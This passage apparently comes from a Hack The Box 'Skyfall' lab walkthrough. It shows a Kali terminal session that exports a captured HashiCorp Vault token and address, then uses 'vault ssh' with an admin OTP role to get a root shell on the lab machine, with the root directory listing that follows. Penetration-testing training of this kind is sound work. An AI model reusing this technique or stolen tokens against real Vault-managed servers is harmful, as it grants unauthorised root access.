 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Skyfall]
└─$ export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.I0ewVsmaKU1SwVZAKR3T0mmG"
export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb"
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Skyfall]
└─$ vault ssh -role admin_otp_key_role -mode otp -strict-host-key-checking=no root@10.10.11.254
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Feb  5 10:01:25 2024 from 10.10.16.2
root@skyfall:~# id
uid=0(root) gid=0(root) groups=0(root)
root@skyfall:~# ls -la
total 52
drwx------ 10 root root 4096 Feb  5 01:14 .
drwxr-xr-x 19 root root 4096 Jan 19 21:32 ..
lrwxrwxrwx  1 root root    9 Nov  8 13:44 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  3 root root 4096 Jan 30 10:06 .cache
drwx------  3 root root 4096 Nov  7 22:11 .docker
drwxr-xr-x  3 root root 4096 Jan  8 15:26 .local
drwx------  5 root root 4096 Feb  5 10:00 .mc
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Oct  9 18:45 .ssh
drwxr-x---  6 root root 4096 Jan 18 10:44 minio
-rw-r-----  1 root root   33 Feb  5 01:14 root.txt
drwxr-x---  6 root root 4096 Nov  9 21:46 sky_storage
drwxr-x---  3 root root 4096 Jan 10 21:15 vault
root@skyfall:~#